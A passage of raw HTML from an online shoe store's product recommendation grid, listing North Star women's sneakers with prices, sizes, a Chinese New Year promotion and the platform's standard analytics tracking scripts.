        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwdd8bb465/images/tile/5201171_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwdd8bb465/images/tile/5201171_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwdd8bb465/images/tile/5201171_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwdd8bb465/images/tile/5201171_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwdd8bb465/images/tile/5201171_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwdd8bb465/images/tile/5201171_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwdd8bb465/images/tile/5201171_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwdd8bb465/images/tile/5201171_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwdd8bb465/images/tile/5201171_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwdd8bb465/images/tile/5201171_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwdd8bb465/images/tile/5201171_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwdd8bb465/images/tile/5201171_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR WOMEN SNEAKERS"
        title="NORTH STAR WOMEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    
        <button type="submit"
                class="cc-tile-add-to-wishlist add-to-wish-list js-action-button-wishlist js-action-button-wishlist-pid-521D_2025_5201171 "
                data-add-href="/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-AddProduct"
                data-remove-href="/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-RemoveProduct"
                data-is-guest="true"
                data-is-size-selected="null"
                data-variation-group="to-add"
                data-pid="521D_2025_5201171"
                data-name="NORTH STAR WOMEN SNEAKERS"
                data-aria-add="Add to wishlist"
                data-aria-remove="Remove from wishlist"
                aria-label="Add to wishlist">
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-add">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-remove d-none">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/images/sprite/sprite.svg#icon-wishlist-full" />
</svg>
        </button>
    

    <div class="tile-body cc-tile-body">
        <div class="cc-tile-colors">
            


    
        
            
                
            
        
    

    


    <div class="color-swatches-placeholder"></div>


        </div>

        <div class="cc-tile-body-text-content">
            <div class="cc-tile-body-name-cart">
                




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2025_5201171">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2025_5201171"
        data-analytics-product-id="521D_2025_5201171"
        href="/my/north-star-women-sneakers-521D_055201714529W.html?dwvar_521D__055201714529W_color=WHITE"
        aria-labelledby="brand-521D_2025_5201171 product-521D_2025_5201171-name product-521D_2025_5201171-price">
        <div class="cc-tile-product-name" id="product-521D_2025_5201171-name">
            NORTH STAR WOMEN SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2025_5201171-price">
            
                product.price
            
        </span>
    </a>
</div>

                <button class="cc-tile-open-overlay js-tile-open-overlay "
                        aria-label="Select size"
                        type="button">
                    <div class="cc-tile-open-overlay__plus"></div>
                </button>
            </div>
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99.99">
            
                <div class="format-price-layout">
                    
                    RM 99.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
            <!-- Applicable Promotions -->
            <div class="plp-promotions">
                

                







    
        <div class="cc-product-promo">
            <div class="title callout cc-product-promo" aria-expanded="false"
                aria-controls="collapsible-promotion-details-0">
                
                    <span class="plp-promotion-applicable">
                        
                            CNY SALE
                        
                    </span>
                    
                        <div class="cc-product__tooltip__wrapper plp-promotion-applicable">
                            <div class="cc-product__tooltip__wrapper__icon">
                                <svg class="iconClassCommon cc-info-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/images/sprite/sprite.svg#icon-informations" />
</svg>
                            </div>
                            <div class="cc-product__tooltip cc-product__tooltip__promo">
                                BUY RM88 GET RM8 OFF, BUY RM148 GET RM18 OFF, BUY RM188 GET RM28 OFF, BUY RM288 GET RM48 OFF
                            </div>
                        </div>
                    
                
            </div>
        </div>
        <!-- analytics data -->
        <!-- promotion span for analytics data-->
<span class="analytics-promotion"
    data-id="03_Mid_Month_Callout (15 - 24)"
    data-name="CNY SALE"
    data-rank="center"
    ></span>
        <!-- end of analytics data -->
    


            </div>
        </div>

        
            <div class="cc-tile-sizes">
                <div class="cc-tile-sizes__wrp">
                    <button type="button" class="close js-close-size">
                        <span class="icon-close-remove"></span>
                    </button>
                    <span class="cc-tile-sizes__prod-brand">NORTH STAR</span>
                    <span class="cc-tile-sizes__prod-name">NORTH STAR WOMEN SNEAKERS</span>
                    

    

    
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
    





    

    
        <div class="cc-size-label">
            Select size<span>:</span> <span class="cc-size-label__number"></strong>
        </div>
        <div class="size-swatches cc-size-swatches">
            <div class="swatches changeTileSelection">
                <div class="select-size cc-size">
                    
    <div class="cc-size-type">
        <div class="cc-size-type-label">Size type</div>
        <span class="cc-size-type-value-plp">UK</span>
    </div>


                    <div class="cc-size-list">
                        
                            
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/north-star-women-sneakers-521D_055201714529W.html?dwvar_521D__055201714529W_color=030" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__055201714529W_color=WHITE&amp;dwvar_521D__055201714529W_size_shoes=030&amp;pid=521D_055201714529W&amp;sizeSelected=3"
                                        data-classtorefresh="tile_521D_2025_5201171" title="3"
                                        data-size="030"
                                        tabindex="0"
                                        data-vg-id="521D_2025_5201171_030"
                                        role="button"
                                        aria-label="product.select.size 3">
                                        3
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/north-star-women-sneakers-521D_055201714529W.html?dwvar_521D__055201714529W_color=040" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__055201714529W_color=WHITE&amp;dwvar_521D__055201714529W_size_shoes=040&amp;pid=521D_055201714529W&amp;sizeSelected=4"
                                        data-classtorefresh="tile_521D_2025_5201171" title="4"
                                        data-size="040"
                                        tabindex="0"
                                        data-vg-id="521D_2025_5201171_040"
                                        role="button"
                                        aria-label="product.select.size 4">
                                        4
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/north-star-women-sneakers-521D_055201714529W.html?dwvar_521D__055201714529W_color=050" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__055201714529W_color=WHITE&amp;dwvar_521D__055201714529W_size_shoes=050&amp;pid=521D_055201714529W&amp;sizeSelected=5"
                                        data-classtorefresh="tile_521D_2025_5201171" title="5"
                                        data-size="050"
                                        tabindex="0"
                                        data-vg-id="521D_2025_5201171_050"
                                        role="button"
                                        aria-label="product.select.size 5">
                                        5
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/north-star-women-sneakers-521D_055201714529W.html?dwvar_521D__055201714529W_color=060" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__055201714529W_color=WHITE&amp;dwvar_521D__055201714529W_size_shoes=060&amp;pid=521D_055201714529W&amp;sizeSelected=6"
                                        data-classtorefresh="tile_521D_2025_5201171" title="6"
                                        data-size="060"
                                        tabindex="0"
                                        data-vg-id="521D_2025_5201171_060"
                                        role="button"
                                        aria-label="product.select.size 6">
                                        6
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/north-star-women-sneakers-521D_055201714529W.html?dwvar_521D__055201714529W_color=080" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__055201714529W_color=WHITE&amp;dwvar_521D__055201714529W_size_shoes=080&amp;pid=521D_055201714529W&amp;sizeSelected=8"
                                        data-classtorefresh="tile_521D_2025_5201171" title="8"
                                        data-size="080"
                                        tabindex="0"
                                        data-vg-id="521D_2025_5201171_080"
                                        role="button"
                                        aria-label="product.select.size 8">
                                        8
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                    </div>
                </div>
            </div>
        </div>
    


                </div>
            </div>
        
        <div class="container-tile-hover cc-container-tile-hover d-none">
            

            
            <div class="cc-content-button d-none">
                <div class="availability-msg">
                    <div class="availability-msg-hint d-none" data-id="reminderHint">
                        Please select a size
                    </div>
                </div>

                
                <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-my-Site/en_MY/Cart-AddProduct">
                <button class="cc-button-type-2 add-to-cart"
                        data-pid="521D_2025_5201171"
                        data-is-disabled='true'>
                    Add to bag
                </button>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

    <!-- analytics data -->
    <!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2025_5201171"
    data-name="NORTH STAR WOMEN SNEAKERS"
    data-id="521D_2025_5201171"
    data-dimension1="521D_055201714529W"
    data-dimension2="5201171"
    data-dimension3="521D_2025_5201171"
    data-price="99.99"
    data-brand="NORTH STAR"
    data-category="MY_Women_Shoes_Sneakers_Laces"
    data-description="Elevate your footwear game with the NORTH STAR WOMEN SNEAKERS, designed for the modern lady who values both style and comfort. Crafted with a durable PU synthetic upper and breathable mesh lining, these sneakers ensure all-day comfort and support. The TPR (Thermoplastic Rubber) outsole provides excellent traction, making them perfect for any terrain. Whether you're heading to the gym or out for a casual day, these premium sneakers are your go-to choice for effortless chic. Step out in confidence with NORTH STAR!"
    data-producturl="https://www.bata.com/my/north-star-women-sneakers-521D_055201714529W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sneakers/laced-sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2687a05c/images/tile/5201171_1.jpg?sw=200&amp;sh=200"
    data-color="null"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sneakers"
    data-category4="Laced Sneakers"
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->

    <!-- end of analytics data -->
</div>

                                
                            </div>
                        </div>
                    
                
                    
                        <div class="cc-recommended-grid__item cc-col-tile js-tileWrapper">
                            <div class="js-tile tile_521D_2025_5206180__3">
                                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '521D_055201804529W',
			sku: '',
			type: 'vgroup',
			alt_id: '521D_2025_5206180'
		}];
		cq_params.recommenderName = 'pdp-product-recommendation';
		cq_params.realm = "BCLG";
		cq_params.siteId = "bata-my";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-recommendations';
		cq_params.slotConfigId = '20240919-pdp-configuration';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/recommendedProductsGrid.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "521D_2025_5206180", type: "recommendation"});
/* ]]> */
// -->
</script>
                                    

<div class="product product-tile cc-product-tile js-tileWrapper" data-pid="521D_2025_5206180">
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->
    







    

    
        
        
            
        
    

<div class="product-tile">
    <!-- dwMarker="product" dwContentID="ed6057939e0b61c1970a5d83be" -->
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/north-star-women-sneakers-521D_055201804529W.html?dwvar_521D__055201804529W_color=BLACK" class="js-analytics-productClick" data-analytics-product-id="521D_2025_5206180" aria-label="NORTH STAR WOMEN SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc3e31616/images/tile/5206180_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc3e31616/images/tile/5206180_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc3e31616/images/tile/5206180_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc3e31616/images/tile/5206180_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc3e31616/images/tile/5206180_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc3e31616/images/tile/5206180_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc3e31616/images/tile/5206180_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc3e31616/images/tile/5206180_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc3e31616/images/tile/5206180_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc3e31616/images/tile/5206180_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc3e31616/images/tile/5206180_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc3e31616/images/tile/5206180_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc3e31616/images/tile/5206180_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR WOMEN SNEAKERS"
        title="NORTH STAR WOMEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw38d19fe9/images/tile/5206180_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw38d19fe9/images/tile/5206180_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw38d19fe9/images/tile/5206180_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw38d19fe9/images/tile/5206180_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw38d19fe9/images/tile/5206180_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw38d19fe9/images/tile/5206180_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw38d19fe9/images/tile/5206180_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw38d19fe9/images/tile/5206180_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw38d19fe9/images/tile/5206180_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw38d19fe9/images/tile/5206180_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw38d19fe9/images/tile/5206180_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw38d19fe9/images/tile/5206180_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw38d19fe9/images/tile/5206180_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR WOMEN SNEAKERS"
        title="NORTH STAR WOMEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    
        <button type="submit"
                class="cc-tile-add-to-wishlist add-to-wish-list js-action-button-wishlist js-action-button-wishlist-pid-521D_2025_5206180 "
                data-add-href="/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-AddProduct"
                data-remove-href="/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-RemoveProduct"
                data-is-guest="true"
                data-is-size-selected="null"
                data-variation-group="to-add"
                data-pid="521D_2025_5206180"
                data-name="NORTH STAR WOMEN SNEAKERS"
                data-aria-add="Add to wishlist"
                data-aria-remove="Remove from wishlist"
                aria-label="Add to wishlist">
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-add">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-remove d-none">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/images/sprite/sprite.svg#icon-wishlist-full" />
</svg>
        </button>
    

    <div class="tile-body cc-tile-body">
        <div class="cc-tile-colors">
            


    
        
            
                
            
        
    

    


    <div class="color-swatches-placeholder"></div>


        </div>

        <div class="cc-tile-body-text-content">
            <div class="cc-tile-body-name-cart">
                




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2025_5206180">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2025_5206180"
        data-analytics-product-id="521D_2025_5206180"
        href="/my/north-star-women-sneakers-521D_055201804529W.html?dwvar_521D__055201804529W_color=BLACK"
        aria-labelledby="brand-521D_2025_5206180 product-521D_2025_5206180-name product-521D_2025_5206180-price">
        <div class="cc-tile-product-name" id="product-521D_2025_5206180-name">
            NORTH STAR WOMEN SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2025_5206180-price">
            
                product.price
            
        </span>
    </a>
</div>

                <button class="cc-tile-open-overlay js-tile-open-overlay "
                        aria-label="Select size"
                        type="button">
                    <div class="cc-tile-open-overlay__plus"></div>
                </button>
            </div>
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="159.00">
            
                <div class="format-price-layout">
                    
                    RM 159.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
            <!-- Applicable Promotions -->
            <div class="plp-promotions">
                

                







    
        <div class="cc-product-promo">
            <div class="title callout cc-product-promo" aria-expanded="false"
                aria-controls="collapsible-promotion-details-0">
                
                    <span class="plp-promotion-applicable">
                        
                            CNY SALE
                        
                    </span>
                    
                        <div class="cc-product__tooltip__wrapper plp-promotion-applicable">
                            <div class="cc-product__tooltip__wrapper__icon">
                                <svg class="iconClassCommon cc-info-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768996791396/images/sprite/sprite.svg#icon-informations" />
</svg>
                            </div>
                            <div class="cc-product__tooltip cc-product__tooltip__promo">
                                BUY RM88 GET RM8 OFF, BUY RM148 GET RM18 OFF, BUY RM188 GET RM28 OFF, BUY RM288 GET RM48 OFF
                            </div>
                        </div>
                    
                
            </div>
        </div>
        <!-- analytics data -->
        <!-- promotion span for analytics data-->
<span class="analytics-promotion"
    data-id="03_Mid_Month_Callout (15 - 24)"
    data-name="CNY SALE"
    data-rank="center"
    ></span>
        <!-- end of analytics data -->
    


            </div>
        </div>

        
            <div class="cc-tile-sizes">
                <div class="cc-tile-sizes__wrp">
                    <button type="button" class="close js-close-size">
                        <span class="icon-close-remove"></span>
                    </button>
                    <span class="cc-tile-sizes__prod-brand">NORTH STAR</span>
                    <span class="cc-tile-sizes__prod-name">NORTH STAR WOMEN SNEAKERS</span>
                    

    

    
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
    





    

    
        <div class="cc-size-label">
            Select size<span>:</span> <span class="cc-size-label__number"></strong>
        </div>
        <div class="size-swatches cc-size-swatches">
            <div class="swatches changeTileSelection">
                <div class="select-size cc-size">
                    
    <div class="cc-size-type">
        <div class="cc-size-type-label">Size type</div>
        <span class="cc-size-type-value-plp">UK</span>
    </div>


                    <div class="cc-size-list">
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/north-star-women-sneakers-521D_055201804529W.html?dwvar_521D__055201804529W_color=020" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__055201804529W_color=BLACK&amp;dwvar_521D__055201804529W_size_shoes=020&amp;pid=521D_055201804529W&amp;sizeSelected=2"
                                        data-classtorefresh="tile_521D_2025_5206180" title="2"
                                        data-size="020"
                                        tabindex="0"
                                        data-vg-id="521D_2025_5206180_020"
                                        role="button"
                                        aria-label="product.select.size 2">
                                        2
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/north-star-women-sneakers-521D_055201804529W.html?dwvar_521D__055201804529W_color=030" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__055201804529W_color=BLACK&amp;dwvar_521D__055201804529W_size_shoes=030&amp;pid=521D_055201804529W&amp;sizeSelected=3"
                                        data-classtorefresh="tile_521D_2025_5206180" title="3"
                                        data-size="030"
                                        tabindex="0"
                                        data-vg-id="521D_2025_5206180_030"
                                        role="button"
                                        aria-label="product.select.size 3">
                                        3
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/north-star-women-sneakers-521D_055201804529W.html?dwvar_521D__055201804529W_color=040" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__055201804529W_color=BLACK&amp;dwvar_521D__055201804529W_size_shoes=040&amp;pid=521D_055201804529W&amp;sizeSelected=4"
                                        data-classtorefresh="tile_521D_2025_5206180" title="4"
                                        data-size="040"
                                        tabindex="0"
                                        data-vg-id="521D_2025_5206180_040"
                                        role="button"
                                        aria-label="product.select.size 4">
                                        4
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/north-star-women-sneakers-521D_055201804529W.html?dwvar_521D__055201804529W_color=050" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__055201804529W_color=BLACK&amp;dwvar_521D__055201804529W_size_shoes=050&amp;pid=521D_055201804529W&amp;sizeSelected=5"
                                        data-classtorefresh="tile_521D_2025_5206180" title="5"
                                        data-size="050"
                                        tabindex="0"
                                        data-vg-id="521D_2025_5206180_050"
                                        role="button"
                                        aria-label="product.select.size 5">
                                        5
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                    </div>
                </div>
            </div>
        </div>
    


                </div>
            </div>
        
        <div class="container-tile-hover cc-container-tile-hover d-none">
            

            
            <div class="cc-content-button d-none">
                <div class="availability-msg">
                    <div class="availability-msg-hint d-none" data-id="reminderHint">
                        Please select a size
                    </div>
                </div>

                
                <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-my-Site/en_MY/Cart-AddProduct">
                <button class="cc-button-type-2 add-to-cart"
                        data-pid="521D_2025_5206180"
                        data-is-disabled='true'>
                    Add to bag
                </button>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

    <!-- analytics data -->
    <!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2025_5206180"
    data-name="NORTH STAR WOMEN SNEAKERS"
    data-id="521D_2025_5206180"
    data-dimension1="521D_055201804529W"
    data-dimension2="5206180"
    data-dimension3="521D_2025_5206180"
    data-price="159.00"
    data-brand="NORTH STAR"
    data-category="MY_Women_Shoes_Sneakers_Laces"
    data-description="Elevate your style and comfort with the NORTH STAR WOMEN SNEAKERS, designed specifically for the modern woman. Crafted with a durable PU synthetic upper and breathable mesh lining, these sneakers ensure all-day comfort and support. The TPR (Thermoplastic Rubber) outsole provides excellent traction, making them perfect for both casual outings and active days. With a sleek design, these premium sneakers effortlessly blend fashion with function, making them a must-have addition to your footwear collection."
    data-producturl="https://www.bata.com/my/north-star-women-sneakers-521D_055201804529W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sneakers/laced-sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc3e31616/images/tile/5206180_1.jpg?sw=200&amp;sh=200"
    data-color="null"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sneakers"
    data-category4="Laced Sneakers"
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->

    <!-- end of analytics data -->
</div>

                                
                            </div>
                        </div>
                    
                
                    
                        <div class="cc-recommended-grid__item cc-col-tile js-tileWrapper">
                            <div class="js-tile tile_521D_2025_5208181__4">
                                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '521D_055201814529W',
			sku: '',
			type: 'vgroup',
			alt_id: '521D_2025_5208181'
		}];
		cq_params.recommenderName = 'pdp-product-recommendation';
		cq_params.realm = "BCLG";
		cq_params.siteId = "bata-my";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-recommendations';
		cq_params.slotConfigId = '20240919-pdp-configuration';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/recommendedProductsGrid.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
